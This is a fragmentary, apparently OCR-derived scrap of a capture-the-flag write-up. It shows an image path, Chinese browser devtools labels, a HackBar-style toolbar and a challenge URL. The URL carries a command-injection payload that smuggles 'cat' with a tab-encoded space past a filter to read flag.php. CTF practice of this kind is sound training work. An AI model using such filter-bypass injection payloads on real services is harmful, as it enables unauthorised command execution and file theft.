 /?ip= 1fxck your symbol!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://a61b8f0b-6e54-4b20-9759-fc0c11be240f.node5.buuoj.cn:81?ip=1;cat%09flag.php